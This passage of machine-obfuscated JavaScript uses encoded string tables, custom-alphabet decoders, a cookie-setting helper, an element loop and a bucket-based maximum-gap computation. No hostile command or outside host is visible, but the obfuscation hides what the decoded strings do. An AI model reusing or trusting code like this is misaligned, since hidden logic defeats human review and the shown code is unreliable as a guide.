]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[-CLDFB4b[0x10a]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x10b]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[-CLDFB4b[0x10a]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[-CLDFB4b[0x10b]]<CLDFB4b[0x2]){f7ZGR8f[-CLDFB4b[0x10b]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[-CLDFB4b[0x10b]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[-CLDFB4b[0x10b]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[-CLDFB4b[0x10b]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[-CLDFB4b[0x10b]]=-CLDFB4b[0x4]}}if(f7ZGR8f[-CLDFB4b[0x10b]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[-CLDFB4b[0x10b]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function IZeDs9(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=qIbRqJb(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[O3ulNE(CLDFB4b[0x106])][IZeDs9(CLDFB4b[0x10c])](),f7ZGR8f[IZeDs9(CLDFB4b[0x10d])]=CLDFB4b[0x5])}if(f7ZGR8f[O3ulNE(CLDFB4b[0x10e])]){n_Uwz_(xTJoS1d(sU58SO),xTJoS1d(Y78vkc));function Y78vkc(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x5f]]=\"\\x4d\\x3d\\x41\\x37\\x79\\x2b\\x72\\x28\\x49\\x51\\x22\\x24\\x3a\\x67\\x25\\x77\\x2f\\x33\\x4f\\x5e\\x56\\x71\\x7a\\x39\\x7e\\x60\\x38\\x32\\x21\\x2e\\x3c\\x3b\\x5d\\x52\\x6d\\x50\\x55\\x4a\\x3f\\x2a\\x6f\\x78\\x30\\x46\\x53\\x5f\\x23\\x42\\x2c\\x54\\x66\\x36\\x4b\\x34\\x45\\x58\\x62\\x29\\x76\\x5b\\x47\\x4c\\x31\\x6a\\x7c\\x40\\x48\\x68\\x4e\\x6e\\x73\\x7d\\x65\\x35\\x26\\x75\\x7b\\x3e\\x6c\\x44\\x43\\x69\\x6b\\x57\\x5a\\x61\\x59\\x70\\x74\\x63\\x64\",f7ZGR8f[-CLDFB4b[0xc3]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x4]]=f7ZGR8f[-CLDFB4b[0xc3]].length,f7ZGR8f[CLDFB4b[0x10f]]=[],f7ZGR8f[-CLDFB4b[0x11]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x7a]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[-CLDFB4b[0x4]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x8c]]=f7ZGR8f[-CLDFB4b[0x5f]].indexOf(f7ZGR8f[-CLDFB4b[0xc3]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x8c]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x8c]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x8c]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x11]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x7a]],f7ZGR8f[CLDFB4b[0x7a]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x10f]].push(f7ZGR8f[-CLDFB4b[0x11]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x11]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x7a]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x7a]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x10f]].push((f7ZGR8f[-CLDFB4b[0x11]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x7a]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x10f]])}function sU58SO(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=Y78vkc(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(sU58SO(CLDFB4b[0x110])in zMQZtb){PCWpyX()}function PCWpyX(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(CgvHiv,CLDFB4b[0x9]));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x9],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x7a\\x73\\x56\\x50\\x58\\x43\\x6a\\x6c\\x3a\\x60\\x42\\x3d\\x45\\x2a\\x67\\x4f\\x38\\x30\\x34\\x47\\x62\\x35\\x46\\x44\\x3c\\x21\\x79\\x3f\\x48\\x57\\x28\\x78\\x77\\x72\\x76\\x54\\x49\\x5f\\x29\\x4e\\x6e\\x37\\x59\\x24\\x6d\\x71\\x75\\x68\\x65\\x64\\x31\\x4a\\x5d\\x61\\x4c\\x7d\\x5e\\x3e\\x7c\\x6f\\x39\\x36\\x70\\x40\\x22\\x7b\\x66\\x6b\\x33\\x2f\\x25\\x4d\\x26\\x63\\x2e\\x23\\x3b\\x69\\x53\\x2b\\x4b\\x51\\x52\\x41\\x5a\\x5b\\x55\\x2c\\x32\\x7e\\x74\",f7ZGR8f[CLDFB4b[0x111]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x80]]=f7ZGR8f[CLDFB4b[0x111]].length,f7ZGR8f[-CLDFB4b[0x1a]]=[],f7ZGR8f[-CLDFB4b[0x8f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x80]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x111]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x8f]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x1a]].push(f7ZGR8f[-CLDFB4b[0x8f]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x8f]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x1a]].push((f7ZGR8f[-CLDFB4b[0x8f]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x1a]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}n_Uwz_(f7ZGR8f[CLDFB4b[0xb1]]=new(j3kYsq(O3ulNE(CLDFB4b[0x112])+CLDFB4b[0xec])),f7ZGR8f[CLDFB4b[0xb1]].setTime(f7ZGR8f[CLDFB4b[0xb1]].getTime()+f7ZGR8f[CLDFB4b[0x1]]*CLDFB4b[0x113]*CLDFB4b[0x114]*CLDFB4b[0x114]*CLDFB4b[0xdc]),f7ZGR8f[CLDFB4b[0x27]]=O3ulNE(CLDFB4b[0x115])+CLDFB4b[0x1df]+f7ZGR8f[CLDFB4b[0xb1]].toUTCString(),j3kYsq(O3ulNE(CLDFB4b[0x116])).cookie=f7ZGR8f[CLDFB4b[0x2]]+CLDFB4b[0x117]+f7ZGR8f[CLDFB4b[0x4]]+CLDFB4b[0x1e1]+f7ZGR8f[CLDFB4b[0x27]]+(O3ulNE(CLDFB4b[0x118])+CLDFB4b[0x1e3]))}}const ezYpPoX=j3kYsq(sU58SO(CLDFB4b[0x119]))[sU58SO(CLDFB4b[0x11a])+sU58SO(CLDFB4b[0x11b])+sU58SO(CLDFB4b[0x11c])](f7ZGR8f[sU58SO(CLDFB4b[0x11d])]);ezYpPoX[sU58SO(CLDFB4b[0x11e])](f7ZGR8f=>{try{n_Uwz_(xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x64]]=\"\\x39\\x2c\\x3a\\x77\\x3b\\x3c\\x2f\\x79\\x7c\\x2a\\x7e\\x78\\x32\\x33\\x36\\x63\\x35\\x5b\\x41\\x4d\\x28\\x42\\x3f\\x73\\x67\\x3e\\x7b\\x4b\\x5f\\x6b\\x7a\\x4a\\x43\\x62\\x4e\\x40\\x25\\x53\\x70\\x55\\x5a\\x61\\x44\\x64\\x38\\x45\\x6d\\x71\\x74\\x76\\x4c\\x46\\x49\\x57\\x56\\x52\\x6a\\x37\\x75\\x69\\x26\\x51\\x66\\x5e\\x2e\\x22\\x5d\\x6c\\x2b\\x4f\\x3d\\x21\\x72\\x24\\x47\\x6e\\x34\\x68\\x7d\\x54\\x23\\x59\\x48\\x50\\x65\\x6f\\x58\\x29\\x30\\x31\\x60\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x105]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0xa0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x10a]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x6d]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x6d]]<f7ZGR8f[-CLDFB4b[0x105]];f7ZGR8f[-CLDFB4b[0x6d]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[-CLDFB4b[0x64]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[-CLDFB4b[0x6d]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0xa0]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x10a]],f7ZGR8f[-CLDFB4b[0x10a]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0xa0]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0xa0]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x10a]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x10a]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0xa0]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[-CLDFB4b[0x10a]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[O3ulNE(CLDFB4b[0x11f])]()}catch(qIbRqJb){}})}if(f7ZGR8f[O3ulNE(CLDFB4b[0x120])]){n_Uwz_(xTJoS1d(ZpJDDT),xTJoS1d(oGpyQa));function oGpyQa(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x69\\x6f\\x72\\x4f\\x3f\\x32\\x39\\x45\\x5e\\x5d\\x65\\x4b\\x7a\\x6b\\x46\\x7c\\x59\\x25\\x30\\x53\\x23\\x50\\x4d\\x4c\\x36\\x35\\x29\\x58\\x5a\\x7e\\x74\\x4e\\x67\\x49\\x60\\x44\\x78\\x77\\x48\\x7b\\x76\\x7d\\x26\\x43\\x42\\x55\\x3c\\x71\\x31\\x3a\\x79\\x33\\x56\\x4a\\x6c\\x24\\x28\\x22\\x6d\\x57\\x6a\\x63\\x2a\\x41\\x73\\x6e\\x54\\x64\\x61\\x70\\x3d\\x5b\\x66\\x21\\x52\\x68\\x2b\\x75\\x2c\\x37\\x40\\x51\\x38\\x5f\\x62\\x2f\\x34\\x2e\\x3e\\x3b\\x47\",f7ZGR8f[CLDFB4b[0x121]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x121]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x3f]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x87]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x87]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[-CLDFB4b[0x87]]++){f7ZGR8f[-CLDFB4b[0x7e]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x121]][f7ZGR8f[-CLDFB4b[0x87]]]);if(f7ZGR8f[-CLDFB4b[0x7e]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x7e]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x7e]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x3f]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x3f]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x3f]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x3f]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=oGpyQa(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(ZpJDDT(CLDFB4b[0x122])in zMQZtb){uvEiLRv()}function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x14]]=xTJoS1d(function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],xTJoS1d(O3ulNE));function CgvHiv(f7ZGR8f){var CgvHiv=\"\\x56\\x57\\x55\\x2b\\x3c\\x6c\\x78\\x33\\x3f\\x6e\\x48\\x42\\x66\\x38\\x4f\\x5f\\x59\\x79\\x64\\x40\\x39\\x47\\x4a\\x30\\x5d\\x49\\x35\\x5b\\x71\\x37\\x4c\\x62\\x24\\x7b\\x69\\x5a\\x6f\\x4b\\x3e\\x43\\x45\\x77\\x60\\x26\\x7d\\x3a\\x61\\x6b\\x65\\x4e\\x36\\x70\\x74\\x4d\\x3d\\x52\\x68\\x51\\x41\\x58\\x50\\x44\\x63\\x23\\x46\\x67\\x73\\x6a\\x54\\x6d\\x72\\x21\\x2e\\x7a\\x3b\\x28\\x5e\\x76\\x75\\x7e\\x29\\x31\\x22\\x7c\\x32\\x2c\\x34\\x25\\x2a\\x53\\x2f\",O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO,PCWpyX,ezYpPoX;n_Uwz_(O3ulNE=\"\"+(f7ZGR8f||\"\"),qIbRqJb=O3ulNE.length,IZeDs9=[],Y78vkc=CLDFB4b[0x2],sU58SO=CLDFB4b[0x2],PCWpyX=-CLDFB4b[0x4]);for(ezYpPoX=CLDFB4b[0x2];ezYpPoX<qIbRqJb;ezYpPoX++){var oGpyQa=CgvHiv.indexOf(O3ulNE[ezYpPoX]);if(oGpyQa===-CLDFB4b[0x4])continue;if(PCWpyX<CLDFB4b[0x2]){PCWpyX=oGpyQa}else{n_Uwz_(PCWpyX+=oGpyQa*CLDFB4b[0x1e],Y78vkc|=PCWpyX<<sU58SO,sU58SO+=(PCWpyX&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(IZeDs9.push(Y78vkc&CLDFB4b[0x18]),Y78vkc>>=CLDFB4b[0xa],sU58SO-=CLDFB4b[0xa])}while(sU58SO>CLDFB4b[0x19]);PCWpyX=-CLDFB4b[0x4]}}if(PCWpyX>-CLDFB4b[0x4]){IZeDs9.push((Y78vkc|PCWpyX<<sU58SO)&CLDFB4b[0x18])}return iLqlmJH(IZeDs9)}function O3ulNE(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=CgvHiv(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}f7ZGR8f[CLDFB4b[0x78]]=f7ZGR8f[CLDFB4b[0x2]].length;if(f7ZGR8f[CLDFB4b[0x78]]<CLDFB4b[0x1])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[-CLDFB4b[0x123]]=j3kYsq(ZpJDDT(CLDFB4b[0x124])).max(...f7ZGR8f[CLDFB4b[0x2]]),f7ZGR8f[CLDFB4b[0x38]]=j3kYsq(ZpJDDT(CLDFB4b[0x125])+CLDFB4b[0xc7]).min(...f7ZGR8f[CLDFB4b[0x2]]));if(f7ZGR8f[-CLDFB4b[0x123]]===f7ZGR8f[CLDFB4b[0x38]])return CLDFB4b[0x2];n_Uwz_(f7ZGR8f[CLDFB4b[0x17]]=j3kYsq(ZpJDDT(CLDFB4b[0x126])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x127])).MAX_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x32]]=j3kYsq(O3ulNE(CLDFB4b[0x128])+CLDFB4b[0x73])(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4]).fill(j3kYsq(O3ulNE(CLDFB4b[0x127])).MIN_SAFE_INTEGER),f7ZGR8f[CLDFB4b[0x16]]=j3kYsq(O3ulNE(CLDFB4b[0x129])+CLDFB4b[0xc7]).ceil((f7ZGR8f[-CLDFB4b[0x123]]-f7ZGR8f[CLDFB4b[0x38]])/(f7ZGR8f[CLDFB4b[0x78]]-CLDFB4b[0x4])),f7ZGR8f[-CLDFB4b[0xfa]]=CLDFB4b[0x2]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x78]];f7ZGR8f[CLDFB4b[0xa]]++){n_Uwz_(xTJoS1d(IZeDs9),xTJoS1d(qIbRqJb));function qIbRqJb(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x12a]]=\"\\u0069\\u0044\\u004d\\u002e\\u0056\\u0076\\u002f\\u003b\\u004e\\u007c\\u0047\\u005b\\u002c\\u004f\\u0061\\u0050\\u003f\\u0021\\u0031\\u004a\\u0037\\u0077\\u003c\\u002a\\u0039\\u0051\\u0063\\u0059\\u0058\\u006b\\u006f\\u004b\\u003e\\u0073\\u007d\\u005e\\u007a\\u007e\\u002b\\u0032\\u0024\\u003a\\u003d\\u0065\\u0074\\u0023\\u0075\\u0030\\u006c\\u0033\\u006a\\u007b\\u0071\\u0068\\u0064\\u0035\\u0054\\u0072\\u0048\\u0028\\u0034\\u0042\\u0060\\u0040\\u0070\\u0066\\u0026\\u005a\\u0046\\u004c\\u0036\\u0022\\u0078\\u0079\\u0045\\u0038\\u0029\\u005f\\u006d\\u005d\\u0025\\u0049\\u0053\\u0041\\u006e\\u0052\\u0057\\u0067\\u0055\\u0043\\u0062\",f7ZGR8f[CLDFB4b[0x12b]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x12b]].length,f7ZGR8f[CLDFB4b[0xa8]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[-CLDFB4b[0x2a]]=f7ZGR8f[-CLDFB4b[0x12a]].indexOf(f7ZGR8f[CLDFB4b[0x12b]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[-CLDFB4b[0x2a]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x2a]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x2a]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xa8]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xa8]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xa8]])}function IZeDs9(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=qIbRqJb(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return 